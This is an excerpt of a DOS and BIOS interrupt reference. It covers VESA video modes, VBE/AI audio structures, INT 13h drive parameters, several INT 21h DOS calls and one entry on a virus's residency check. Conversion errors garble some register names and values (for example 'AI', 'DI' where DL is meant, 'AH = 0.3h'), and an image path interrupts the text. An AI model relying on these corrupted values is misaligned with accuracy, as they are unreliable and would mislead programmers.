 00h-FFh OEM video modes (see #00010 at AH=00h) 100h 640x400x256 101h 640x480x256 102h 800x600x16 103h 800x600x256 104h 1024x768x16 105h 1024x768x256 106h 1280x1024x16 107h 1280x1024x256 108h 80x60 text 109h 132x25 text 10Ah 132x43 text 10Bh 132x50 text 10Ch 132x60 text ---VBE v1.2+ --- 10Dh 320x200x32K 10Eh 320x200x64K 10Fh 320x200x16M 110h 640x480x32K 111h 640x480x64K 112h 640x480x16M 113h 800x600x32K 114h 800x600x64K 115h 800x600x16M 116h 1024x768x32K 117h 1024x768x64K 118h 1024x768x16M 119h 1280x1024x32K (1:5:5:5) 11Ah 1280x1024x64K (5:6:5) 11Bh 1280x1024x16M ---VBE 2.0+ --- 120h 1600x1200x256 121h 1600x1200x32K 122h 1600x1200x64K 81FFh special full-memory access mode Notes: the special mode 81FFh preserves the contents of the video memory and gives access to all of the memory; VESA recommends that the special mode be a packed-pixel mode. For VBE 2.0+, it is required that the

 VBE implement the mode, but not place it in the list of available modes (mode information for this mode can be queried directly, however).

 as of VBE 2.0, VESA will no longer define video mode numbers SeeAlso: #00010,#00011,#00084,#00191 Index: video modes;VESA

(Table 00084)

Values for S3 OEM video mode: 201h 640x480x256

 202h 800x600x16 203h 800x600x256 204h 1024x768x16 205h 1024x768x256 206h 1280x960x16 207h 1152x864x256 (Diamond Stealth 64) 208h 1280x1024x16 209h 1152x864x32K 20Ah 1152x864x64K (Diamond Stealth 64) 20Bh 1152x864x4G 211h 640x480x64K (Diamond Stealth 24) 211h 640x400x4G (Diamond Stealth64 Video / Stealth64 Graphics) 212h 640x480x16M (Diamond Stealth 24) 301h 640x480x32K Note: these modes are only available on video cards using S3's VESA driver SeeAlso: #00083,#00191,#00732 at INT 1A/AX=B102h Index: video modes;S3 Format of VESA VBE CRTC Information Block: Offset Size Description (Table 04083) 00h WORD total number of pixels horizontally 02h WORD horizontal sync start (in pixels) 04h WORD horizontal sync end (in pixels) 06h WORD total number of scan lines 08h WORD vertical sync start (in scan lines) 0Ah WORD vertical sync end (in scan lines) 0Ch BYTE flags (see #04084) 0Dh DWORD pixel clock, in Hz 11h WORD refresh rate, in 0.01 Hz units this field MUST be set to pixel clock / (HTotal  $*$  VTotal), even though it may not actually be used by the VBE implementation 13h 40 BYTEs reserved Bitfields for VESA VBE CRTC Information Block flags: Bit(s) Description (Table 04084) 0 enable double scanning 1 enable interlacing 2 horizontal sync polarity (0 positive, 1 negative) 3 vertical sync polarity (0 positive, 1 negative) SeeAlso: #04083 --------V-104F03----------------------------- INT 10 - VESA SuperVGA BIOS - GET CURRENT VIDEO MODE  $AX = 4F03h$ Return:  $AL = 4Fh$  if function supported  $AH = status$  00h successful BX = video mode (see #00083,#00084)

 bit 13: VBE/AF v1.0P accelerated video mode bit 14: linear frame buffer enabled (VBE v2.0+) bit 15: don't clear video memory 01h failed SeeAlso: AH=0Fh,AX=4E04h,AX=4F02h --------V-104F04----------------------------- INT 10 - VESA SuperVGA BIOS - SAVE/RESTORE SuperVGA VIDEO STATE  $AX = 4F04h$  $DI =$ subfunction 00h get state buffer size Return: BX = number of 64-byte blocks needed 01h save video states  $FS: BX \rightarrow buffer$  02h restore video states  $ES:BX ->$  buffer  $CX =$  states to save/restore (see  $#00085$ ) Return:  $AL = 4Fh$  if function supported  $AH = status$  00h successful 01h failed SeeAlso: AH=1Ch,AX=5F90h,AX=5FA0h Bitfields for VESA SuperVGA states to save/restore: Bit(s) Description (Table 00085) 0 video hardware state 1 video BIOS data state 2 video DAC state 3 SuperVGA register state SeeAlso: #00048,#00186 --------s-104F13BX0002----------------------- INT 10 - VESA VBE/AI (Audio Interface) - QUERY DEVICE  $AX = 4F13h$  $BX = 0002h$  $CX =$  handle  $DX = query$  0001h return length of GeneralDeviceClass 0002h return copy of GeneralDeviceClass (see #00112) 0003h return length of Volume Info Structure 0004h return copy of Volume Info Structure (see #00122) 0005h return length of Volume Services Structure 0006h return copy of Volume Services Structure (see #00124) 0007h-000Fh reserved 0010h-FFFFh device-specific SI:DI -> buffer (functions 0002h,0004h,0006h) Return:  $AL = 4Fh$  if function supported  $AH = status$  00h successful  $SI:DI = length (functions 1, 3, 5)$ 

SI:DI buffer filled (functions 2,4,6)

01h failed

Note: functions 0003h to 0006h are only supported for the Volume device

Format of GeneralDeviceClass structure:

- Offset Size Description (Table 00112)
- 00h 4 BYTEs name of the structure ("GENI")
- 04h DWORD structure length
- 08h WORD type of device (1=Wave, 2=MIDI)
- 0Ah WORD version of VESA driver support (0100h for 1.00)
- 10h var for CX=handle for Wave device:

 Wave Info structure (see #00113) some bytes ???

 for CX=handle for MIDI device: MIDI Info Structure (see #00118) first 8 bytes of MIDI Service Structure ???

SeeAlso: #00122,#00124

Format of WAVE Info Structure:

- Offset Size Description (Table 00113) 00h 4 BYTEs name of the structure ("WAVI") 04h DWORD structure length [0000007Eh] 08h DWORD driver software version [00000003h] 0Ch 32 BYTEs vendor name, etc. (ASCIZ string) 2Ch 32 BYTEs vendor product name 4Ch 32 BYTEs vendor chip/hardware description 6Ch BYTE installed board number 6Dh 3 BYTEs unused data 70h DWORD feature bits (see #00114) 74h WORD user determined preference field 76h WORD memory required for driver use [0200h] 78h WORD number of timer tick callbacks per second [0000h] 7Ah WORD channels:  $1 =$  mono,  $2 =$  stereo stereo is assumed to be interleaved data 7Ch WORD bitfield of max sample sizes (see #00115) SeeAlso: #00118 Bitfields for Wave feature bits: Bit(s) Description (Table 00114) 0 8000hz Mono Playback
- 1 8000hz Mono Record
- 2 8000hz Stereo Record
- 3 8000hz Stereo Playback
- 4 8000hz Full Duplex Play/Record
- 5 11025hz Mono Playback
- 6 11025hz Mono Record
- 7 11025hz Stereo Record
- 8 11025hz Stereo Playback

- 9 11025hz Full Duplex Play/Record
- 10 22050hz Mono Playback
- 11 22050hz Mono Record
- 12 22050hz Stereo Record
- 13 22050hz Stereo Playback
- 14 22050hz Full Duplex Play/Record
- 15 44100hz Mono Playback
- 16 44100hz Mono Record
- 17 44100hz Stereo Record
- 18 44100hz Stereo Playback
- 19 44100hz Full Duplex Play/Record
- 20-26 reserved (0)
- 27 driver must pre-handle the data
- 28 Variable Sample mono playback
- 29 Variable Sample stereo playback
- 30 Variable Sample mono record
- 31 Variable Sample stereo record

(Table 00115)

Values for Sample data size:

- 01h 8bit play
- 02h 16bit play
- 10h 8bit record
- 20h 16bit record

Format of WAVE Audio Services structure:

- Offset Size Description (Table 00116)
- 00h 4 BYTEs name of the structure
- 04h DWORD structure length
- 08h 16 BYTEs for future expansion
- ---entry points (details???)---
- 18h DWORD DeviceCheck
	- 11h compression (see also #00117)
	- 12h driver state
		- 13h get current pos
		- 14h sample rate
		- 15h set preference
		- 16h get DMA,IRQ
		- 17h get IO address
		- 18h get mem address
		- 19h get mem free
		- 1Ah full duplex
		- 1Bh get block size
		- 1Ch get PCM format
		- 1Dh enable PCM format
	- 80h-.. vendors can add DevChks above 0x80
- 1Ch DWORD PCMInfo
- 20h DWORD PlayBlock



Bitfields for MIDI feature bits:

- Bit(s) Description (Table 00119)
- 0-3 reserved for GM extensions
- 4 Transmitter/Receiver only
- 5 Patches preloaded
- 6 MIDI receive has time stamp
- 8 MIDI interrupt driven input supported
- 9 MIDI polled input supported
- 10 MIDI remote patches supported

Format of MIDI Service structure:

- Offset Size Description (Table 00120)
- 00h 4 BYTEs name of the structure ("MIDS")
- 04h DWORD structure length
- 08h 16 WORDspatches loaded table bit field
- 28h 16 BYTEs for future expansion
- ---entry points (details???)---
- 38h DWORD device check
	- 11h return available tones
	- 12h return TRUE/FALSE if patch is understood
	- 13h set preference
	- 14h allow/disallow voice stealing
	- 15h get FIFO sizes
	- 16h get DMA,IRQ
	- 17h get IO address
	- 18h get mem address
	- 19h get mem free
	- 80h-.. vendors can add DevChks above 0x80
- 3Ch DWORD global reset
- 40h DWORD MIDI msg
- 44h DWORD poll MIDI
- 48h DWORD preload patch
- 4Ch DWORD unload patch
- 50h DWORD timer tick
- 54h DWORD get last error
	- 01h unsupported feature/function
	- 02h unknown patch type (see #00121)
	- 03h all tones are used
	- 04h messages are out of sync
	- 05h an incoming patch was incomplete
	- 06h an incoming patch couldn't be stored
	- 07h had to drop an incoming byte
	- 08h driver is failing a patch download
	- 80h-.. vendors specific errors
- 58h DWORD Patch Block free callback
- 5Ch DWORD MIDI byte avail. callback

SeeAlso: #00116,#00124

(Table 00121) Values for MIDI Registered Patch Types: 10h OPL2 11h OPL3 Format of Volume Info Structure: Offset Size Description (Table 00122) 00h 4 BYTEs name of the structure ("VOLI") 04h DWORD structure length (00000092h) 08h DWORD driver software version [00000001h] 0Ch 32 BYTEs vendor name, etc. (ASCIZ string) 2Ch 32 BYTEs vendor product name 4Ch 32 BYTEs vendor chip/hardware description 6Ch BYTE installed board number (0 for 1st/only board) 6Dh 3 BYTEs unused data (0) 70h 24 BYTEs text name of the mixer channel 88h DWORD features bits (see #00123) 8Ch WORD minimum volume setting 8Eh WORD maximum volume setting 90h WORD attenuation/gain crossover SeeAlso: #00112,#00124 Bitfields for Volume feature bits: Bit(s) Description (Table 00123) 0 Stereo Volume control available 2 Low Pass Filter is available 3 High Pass Filter is available 4 Parametric Tone Control is available 5 selectable output paths 8 Azimuth Field positioning supported 9 Phi Field positioning supported 10-30 unused??? 31 Master Volume device Format of Volume Services Structure: Offset Size Description (Table 00124) 00h 4 BYTEs name of the structure ("VOLS") 04h DWORD structure length (00000038h) 08h 16 BYTEs 16 bytes for future expansion (0) ---entry points (details???)--- 18h DWORD device check 0011h filter range 0012h filter setting 0013h filter current 0014h tone range 0015h tone setting 0016h tone current 0017h path

 0018h get IO address 0080h-.. vendors can add DevChks above 0x80 1Ch DWORD set vol to an absolute setting 01h User master volume setting 02h application master volume setting 20h DWORD set 3D volume 24h DWORD tone control 28h DWORD filter control 2Ch DWORD output path 30h DWORD reset channel 34h DWORD get last error 01h unsupported feature/function 02h out of range parameter value 80h+ vendor-specific errors SeeAlso: #00116,#00120 --------s-104F13BX0003----------------------- INT 10 - VESA VBE/AI (Audio Interface) - OPEN DEVICE  $AX = 4F13h$  $BX = 0003h$  $CX = handle$  $DX = API set (16/32-bit)$  $SI = segment$  ??? Return:  $AL = 4Fh$  if function supported  $AH = status$  00h successful SI:CX -> memory ??? 01h failed SeeAlso: AX=4F13h/BX=0000h,AX=4F13h/BX=0002h,AX=4F13h/BX=0004h --------s-104F13BX0004----------------------- INT 10 - VESA VBE/AI (Audio Interface) - CLOSE DEVICE  $AX = 4F13h$  $BX = 0004h$  $CX = handle$ Return:  $AL = 4Fh$  if function supported  $AH = status$  00h successful 01h failed SeeAlso: AX=4F13h/BX=0000h,AX=4F13h/BX=0003h,AX=4F13h/BX=0005h --------s-104F13BX0005----------------------- INT 10 - VESA VBE/AI (Audio Interface) - UNINSTALL DRIVER  $AX = 4F13h$  $BX = 0005h$ Return:  $AL = 4Fh$  if function supported  $AH = status$  00h successful 01h failed SeeAlso: AX=4F13h/BX=0000h,AX=4F13h/BX=0006h --------s-104F13BX0006-----------------------

INT 10 - VESA VBE/AI (Audio Interface) - DRIVER CHAIN/UNCHAIN  $AX = 4F13h$  $BX = 0006h$ Return:  $AL = 4Fh$  if function supported  $AH = status$  00h successful 01h failed SeeAlso: AX=4F13h/BX=0000h,AX=4F13h/BX=0005h INT 13 - DISK - GET DRIVE PARAMETERS (PC,XT286,CONV,PS,ESDI,SCSI)  $AH = 08h$  $DL =$  drive (bit 7 set for hard disk)  $ES:DI = 0000h:0000h$  to quard against BIOS bugs Return: CF set on error AH = status  $(07h)$  (see  $\#00234$ ) CF clear if successful  $AH = 00h$  $AI = 00h$  on at least some BIOSes  $BL =$  drive type (AT/PS2 floppies only) (see  $\#00242$ )  $CH =$  low eight bits of maximum cylinder number  $CL = maximum sector number (bits 5-0)$  high two bits of maximum cylinder number (bits 7-6) DH = maximum head number  $DL =$  number of drives ES:DI -> drive parameter table (floppies only) Notes: may return successful even though specified drive is greater than the number of attached drives of that type (floppy/hard); check DL to ensure validity for systems predating the IBM AT, this call is only valid for hard disks, as it is implemented by the hard disk BIOS rather than the ROM BIOS the IBM ROM-BIOS returns the total number of hard disks attached to the system regardless of whether  $DL \geq 80$ h on entry. Toshiba laptops with HardRAM return DL=02h when called with DL=80h, but fail on DL=81h. The BIOS data at 40h:75h correctly reports 01h. may indicate only two drives present even if more are attached; to ensure a correct count, one can use AH=15h to scan through possible drives Reportedly some Compaq BIOSes with more than one hard disk controller return only the number of drives DL attached to the corresponding controller as specified by the DL value on entry. However, on Compaq machines with "COMPAQ" signature at F000h:FFEAh, MS-DOS/PC DOS IO.SYS/IBMBIO.COM call INT 15/AX=E400h and INT 15/AX=E480h to enable Compaq "mode 2" before retrieving the count of hard disks installed in the system (DL) from this function. the maximum cylinder number reported in CX is usually two less than the total cylinder count reported in the fixed disk parameter table (see INT 41h,INT 46h) because early hard disks used the last cylinder

for testing purposes; however, on some Zenith machines, the maximum

 cylinder number reportedly is three less than the count in the fixed disk parameter table.

- for BIOSes which reserve the last cylinder for testing purposes, the cylinder count is automatically decremented
- on PS/1s with IBM ROM DOS 4, nonexistent drives return CF clear,  $BX = CX = 0000h$ , and  $ES:DI = 0000h: 0000h$
- machines with lost CMOS memory may return invalid data for floppy drives. In this situation CF is cleared, but AX,BX,CX,DX,DH,DI, and ES contain only 0. At least under some circumstances, MS-DOS/ PC DOS IO.SYS/IBMBIO.COM just assumes a 360 KB floppy if it sees CH to be zero for a floppy.
- the PC-Tools PCFORMAT program requires that AL=00h before it will proceed with the formatting
- if this function fails, an alternative way to retrieve the number of floppy drives installed in the system is to call INT 11h.
- In fact, the MS-DOS/PC-DOS IO.SYS/IBMBIO.COM attempts to get the number of floppy drives installed from INT 13/AH=08h, when INT 11h AX bit 0 indicates there are no floppy drives installed. In addition to testing the CF flag, it only trusts the result when the number of sectors (CL preset to zero) is non-zero after the call.
- BUGS: several different Compaq BIOSes incorrectly report high-numbered drives (such as 90h, B0h, D0h, and F0h) as present, giving them the same geometry as drive 80h; as a workaround, scan through disk numbers, stopping as soon as the number of valid drives encountered equals the value in 0040h:0075h
	- a bug in Leading Edge 8088 BIOS 3.10 causes the DI,SI,BP,DS, and ES registers to be destroyed
	- some Toshiba BIOSes (at least before 1995, maybe some laptops??? with 1.44 MB floppies) have a bug where they do not set the ES:DI vector even for floppy drives. Hence these registers should be preset with zero before the call and checked to be non-zero on return before using them. Also it seems these BIOSes can return wrong info in BL and CX, as S/DOS 1.0 can be configured to preset these registers as for an 1.44 MB floppy.
	- the PS/2 Model 30 fails to reset the bus after INT 13/AH=08h and INT 13/AH=15h. A workaround is to monitor for these functions and perform a transparent INT 13/AH=01h status read afterwards. This will reset the bus. The MS-DOS 6.0 IO.SYS takes care of this by installing a special INT 13h interceptor for this purpose. AD-DOS may leave interrupts disabled on return from this function. Some Microsoft software explicitly sets STI after return.

SeeAlso: AH=06h"Adaptec",AH=13h"SyQuest",AH=48h,AH=15h,INT 1E SeeAlso: INT 41"HARD DISK 0"

(Table 00242) Values for diskette drive type: 01h 360K 02h 1.2M

 03h 720K 04h 1.44M 05h ??? (reportedly an obscure drive type shipped on some IBM machines) 2.88M on some machines (at least AMI 486 BIOS) 06h 2.88M 10h ATAPI Removable Media Device --------b-1584-------------------------------INT 15 - V20-XT-BIOS - JOYSTICK SUPPORT  $AH = 84h$  $DX = subfunction$  0000h read joystick switches Return: AL bits  $7-4 =$  switch settings other: read positions of joysticks as indicated by bits 0-3 Return:  $AX = X$  position of joystick A (if DX bit 0 set)  $BX = Y$  position of joystick A (if DX bit 1 set)  $CX = X$  position of joystick B (if DX bit 2 set)  $DX = Y$  position of joystick B (if DX bit 3 set) Return: CF set on error AH = status (see  $\#00496$ ) CF clear if successful Program: V20-XT-BIOS is a ROM BIOS replacement with extensions by Peter Koehlmann / c't magazine SeeAlso: AH=84h"PS",INT 10/AH=0Eh/CX=ABCDh --------B-1B--------------------------------- INT 1B C - KEYBOARD - CONTROL-BREAK HANDLER Desc: this interrupt is automatically called when INT 09 determines that Control-Break has been pressed Note: normally points to a short routine in DOS which sets the Ctrl-C flag, thus invoking INT 23h the next time DOS checks for Ctrl-C. SeeAlso: INT 23,MEM 0040h:0071h --------B-1C--------------------------------- INT 1C - TIME - SYSTEM TIMER TICK Desc: this interrupt is automatically called on each clock tick by the INT 08 handler Notes: this is the preferred interrupt to chain when a program needs to be invoked regularly not available on NEC 9800-series PCs SeeAlso: INT 08,INT E2"PC Cluster" --------D-2100------------------------------- INT 21 - DOS 1+ - TERMINATE PROGRAM  $AH = O<sub>0</sub>$  $CS = PSP$  segment Notes: Microsoft recommends using INT 21/AH=4Ch for DOS 2+ this function sets the program's return code (ERRORLEVEL) to 00h execution continues at the address stored in INT 22 after DOS performs whatever cleanup it needs to do (restoring the INT 22,INT 23,INT 24 vectors from the PSP assumed to be located at offset 0000h in the segment indicated by the stack copy of CS, etc.)

 if the PSP is its own parent, the process's memory is not freed; if INT 22 additionally points into the terminating program, the process is effectively NOT terminated not supported by MS Windows 3.0 DOSX.EXE DOS extender SeeAlso: AH=26h,AH=31h,AH=4Ch,INT 20,INT 22 --------D-2101------------------------------- INT 21 - DOS 1+ - READ CHARACTER FROM STANDARD INPUT, WITH ECHO  $AH = 01h$  $Return: AI = character read$ Notes: ^C/^Break are checked, and INT 23 executed if read  $\wedge$ P toggles the DOS-internal echo-to-printer flag  $\triangle$ Z is not interpreted, thus not causing an EOF if input is redirected character is echoed to standard output standard input is always the keyboard and standard output the screen under DOS 1.x, but they may be redirected under DOS 2+ SeeAlso: AH=06h,AH=07h,AH=08h,AH=0Ah --------v-21010F----------------------------- INT 21 - VIRUS - "Susan" - INSTALLATION CHECK  $AX = 010Fh$ Return:  $AX = 7553h$  ("Su") if resident SeeAlso: INT 16/AH=DDh"VIRUS",INT 21/AX=0B56h --------D-2102------------------------------- INT 21 - DOS 1+ - WRITE CHARACTER TO STANDARD OUTPUT  $AH = 02h$  $DI =$  character to write Return: AL = last character output (despite the official docs which state nothing is returned) (at least DOS 2.1-7.0) Notes: ^C/^Break are checked, and INT 23 executed if pressed standard output is always the screen under DOS 1.x, but may be redirected under DOS 2+ the last character output will be the character in DL unless DL=09h on entry, in which case AL=20h as tabs are expanded to blanks if standard output is redirected to a file, no error checks (write protected, full media, etc.) are performed SeeAlso: AH=06h,AH=09h --------D-2103------------------------------- INT 21 - DOS 1+ - READ CHARACTER FROM STDAUX  $AH = 0.3h$ Return: AL = character read Notes: keyboard checked for ^C/^Break, and INT 23 executed if detected STDAUX is usually the first serial port SeeAlso: AH=04h,INT 14/AH=02h,INT E0/CL=03h --------D-2104------------------------------- INT 21 - DOS 1+ - WRITE CHARACTER TO STDAUX  $AH = 04h$  $DL =$  character to write Notes: keyboard checked for ^C/^Break, and INT 23 executed if detected STDAUX is usually the first serial port

 if STDAUX is busy, this function will wait until it becomes free SeeAlso: AH=03h,INT 14/AH=01h,INT E0/CL=04h --------D-2105-------------------------------INT 21 - DOS 1+ - WRITE CHARACTER TO PRINTER  $AH = 05h$  $DL =$  character to print Notes: keyboard checked for ^C/^Break, and INT 23 executed if detected STDPRN is usually the first parallel port, but may be redirected under  $DOS 2+$  if the printer is busy, this function will wait SeeAlso: INT 17/AH=00h --------D-2131------------------------------- INT 21 - DOS 2+ - TERMINATE AND STAY RESIDENT  $AH = 31h$  $AL = return code$ DX = number of paragraphs to keep resident Return: never Notes: the value in DX only affects the memory block containing the PSP; additional memory allocated via AH=48h is not affected the minimum number of paragraphs which will remain resident is 11h for DOS 2.x and 06h for DOS 3.0+ most TSRs can save some memory by releasing their environment block before terminating (see #01378 at AH=26h,AH=49h) any open files remain open, so one should close any files which will not be used before going resident; to access a file which is left open from the TSR, one must switch PSP segments first (see AH=50h) SeeAlso: AH=00h,AH=4Ch,AH=4Dh,INT 20,INT 22,INT 27 --------D-2132------------------------------- INT 21 - DOS 2+ - GET DOS DRIVE PARAMETER BLOCK FOR SPECIFIC DRIVE  $AH = 32h$  $DL =$  drive number (00h = default, 01h = A:, etc)  $Return: AL = status$  00h successful DS:BX -> Drive Parameter Block (DPB) (see #01395) for specified drive FFh invalid or network drive Notes: the OS/2 compatibility box supports the DOS 3.3 version of this call except for the DWORD at offset 12h this call updates the DPB by reading the disk; the DPB may be accessed via the DOS list of lists (see #01627 at AH=52h) if disk access is not desirable. undocumented prior to the release of DOS 5.0; only the DOS 4.0+ version of the DPB has been documented, however supported by DR DOS  $3.41+$ ; DR DOS  $3.41-6.0$  return the same data as MS-DOS 3.31 IBM ROM-DOS v4.0 also reports invalid/network (AL=FFh) on the ROM drive

SeeAlso: AH=1Fh,AH=52h,AX=7302h

Format of DOS Drive Parameter Block: Offset Size Description (Table 01395) 00h BYTE drive number  $(00h = A:$ , 01h = B:, etc) 01h BYTE unit number within device driver 02h WORD bytes per sector 04h BYTE highest sector number within a cluster 05h BYTE shift count to convert clusters into sectors 06h WORD number of reserved sectors at beginning of drive 08h BYTE number of FATs 09h WORD number of root directory entries 0Bh WORD number of first sector containing user data 0Dh WORD highest cluster number (number of data clusters + 1) 16-bit FAT if greater than 0FF6h, else 12-bit FAT 0Fh BYTE number of sectors per FAT 10h WORD sector number of first directory sector 12h DWORD address of device driver header (see #01646) 16h BYTE media ID byte (see #01356) 17h BYTE 00h if disk accessed, FFh if not 18h DWORD pointer to next DPB ---DOS 2.x--- 1Ch WORD cluster containing start of current directory, 0000h=root,  $FFFh = unknown$  1Eh 64 BYTEs ASCIZ pathname of current directory for drive ---DOS 3.x--- 1Ch WORD cluster at which to start search for free space when writing 1Eh WORD number of free clusters on drive, FFFFh = unknown ---DOS 4.0-6.0--- 0Fh WORD number of sectors per FAT 11h WORD sector number of first directory sector 13h DWORD address of device driver header (see #01646) 17h BYTE media ID byte (see #01356) 18h BYTE 00h if disk accessed, FFh if not 19h DWORD pointer to next DPB 1Dh WORD cluster at which to start search for free space when writing, usually the last cluster allocated 1Fh WORD number of free clusters on drive, FFFFh = unknown SeeAlso: #01357,#01663,#01787 at AX=7302h,#04039 at INT E0/CL=71h ----------D-213305--------------------------------INT 21 - DOS 4.0+ - GET BOOT DRIVE  $AX = 3305h$ Return:  $DL = boot$  drive  $(1 = A: ...)$ Notes: This function does not use any of the DOS-internal stacks and may thus be called at any time. It is directly dispatched from the INT 21h entry point with interrupts disabled. NEC 9800-series PCs always call the boot drive A: and assign the other drive letters sequentially to the other drives in the system this call is supported by OS/2 Warp 3.0, but not earlier versions of OS/2; it is also supported by Novell DOS 7

--------D-215D0B------------------------------INT 21 OU - DOS 4.x only - internal - GET DOS SWAPPABLE DATA AREAS  $AX = 5D0Bh$ Return: CF set on error  $AX = error code (see #01680)$  CF clear if successful DS:SI -> swappable data area list (see #01689) Notes: copying and restoring the swappable data areas allows DOS to be reentered unless it is in a critical section delimited by calls to INT 2A/AH=80h and INT 2A/AH=81h,82h SHARE and other DOS utilities consult the byte at offset 04h in the DOS data segment (see INT 2F/AX=1203h) to determine the SDA format in use:  $00h = DOS 3.x$ ,  $01h = DOS 4.0-6.0$ , other = error. DOS 5+ use the SDA format listed below, but revert back to the DOS 3.x call for finding the SDA (see #01687); Novell DOS 7 does not support this function, either. SeeAlso: AX=5D06h,INT 2A/AH=80h,INT 2A/AH=81h,INT 2A/AH=82h,INT 2F/AX=1203h Format of DOS 4.x swappable data area list: Offset Size Description (Table 01689) 00h WORD count of data areas 02h N BYTEs "count" copies of data area record Offset Size Description 00h DWORD address 04h WORD length and type bit 15 set if swap always, clear if swap in DOS bits 14-0: length in bytes SeeAlso: #01690 Format of DOS 4.0-6.0 swappable data area: Offset Size Description (Table 01690) -34 BYTE printer echo flag (00h off, FFh active) -31 BYTE current switch character (ignored by DOS 5+) -30 BYTE current memory allocation strategy (see AH=58h) -28 BYTE incremented on each INT 21/AX=5E01h call -27 16 BYTEs machine name set by INT 21/AX=5E01h

- -11 5 WORDs zero-terminated list of offsets which need to be patched to enable critical-section calls (see INT 2A/AH=80h) (all offsets are 0D0Ch, but this list is still present for DOS 3.x compatibility)
- -1 BYTE unused padding
- Note: the above data is not actually part of the SDA, and is much more likely to change between DOS versions/OEMs than data in the SDA itself ---start of actual SDA---
- 00h BYTE critical error flag ("ErrorMode")
- 01h BYTE InDOS flag (count of active INT 21 calls)
- 02h BYTE drive on which current critical error occurred or FFh (DR DOS 3.41/5.0 set this to 00h when no critical error)

